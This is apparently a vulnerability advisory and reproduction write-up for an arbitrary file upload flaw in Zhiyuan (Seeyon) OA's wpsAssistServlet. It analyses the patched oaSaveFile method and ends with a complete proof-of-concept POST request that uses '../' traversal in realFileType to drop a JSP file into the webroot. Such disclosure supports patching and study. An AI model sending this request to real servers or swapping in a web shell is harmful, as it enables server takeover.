Zhiyuan Oa Wpsassistservlet Any File Upload Vulnerability
Zhiyuan OA wpsAssistServlet any file upload vulnerability
Vulnerability Description
There is a vulnerability to upload any file in the Zhiyuan OA wpsAssistServlet interface. The attacker can send a specific request package to upload malicious files and obtain server permissions.
Vulnerability Impact
Zhiyuan OA A6, A8, A8N (V8.0SP2, V8.1, V8.1SP1)
Zhiyuan OA G6, G6N (V8.1, V8.1SP1)
Network surveying and mapping
Vulnerability reappears
Product Home Page

Download patch 220706-S004 to compare the modified files


The main modification is the method com.seeyon.ctp.common.wpsassist.manager.WpsAssistManagerImpl.oaSaveFile
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
private Map<String, Object> oaSaveFile(HttpServletRequest request, Map<String, Object> param) throws Exception {
Map<String, Object> result = Maps.newHashMap();
result.put(BusinessKey.OfficeTransResultFlag.getCode(), (Object)null);
Long fileId = MapUtils.getLong(param, "fileId");
log.info("wpsAssist SaveFile start!fileId=" + fileId);
String newPdfFileId = MapUtils.getString(param, "newPdfFileId");
if (Strings.isNotBlank(newPdfFileId)) {
fileId = Long.valueOf(newPdfFileId);
}
String realFileType = MapUtils.getString(param, "realFileType");
String tempFileIdPathSuffix = SystemEnvironment.getSystemTempFolder() + File.separator + fileId + realFileType;
Long count = this.saveFileToPath(request, tempFileIdPathSuffix);
result.put(BusinessKey.FileSize.getCode(), count);
result.putAll(this.createOfficeTransCacheFile(fileId, tempFileIdPathSuffix, MapUtils.getString(param, "canTransFileType")));
param.put(BusinessKey.OfficeTransResultFlag.getCode(), result.get(BusinessKey.OfficeTransResultFlag.getCode()));
this.copyToUploadAndTrans(param);
return result;
}

Code for the oaSaveFile method called upward traceability

In com.seeyon.ctp.common.wpsassist.WpsAssistServlet.doPost, the file upload interface can be called.

C://Seeyon/A6/base/temporary is the default upload location, but the realFileType, fileId parameters are controllable, and you can upload it to any directory through ../ to verify the POC
1
2
3
4
5
6
7
8
9
10
11
12
POST /seeyon/wpsAssistServlet?flag=save&realFileType=../../../../ApacheJetspeed/webapps/ROOT/debugggg.jsp&fileId=2 HTTP/1.1
Host:
Content-Length: 349
Content-Type: multipart/form-data; boundary=59229605f98b8cf290a7b8908b34616b
Accept-Encoding: gzip
--59229605f98b8cf290a7b8908b34616b
Content-Disposition: form-data; name="upload"; filename="123.xls"
Content-Type: application/vnd.ms-excel
<% out.println("seeyon_vuln");%>
--59229605f98b8cf290a7b8908b34616b--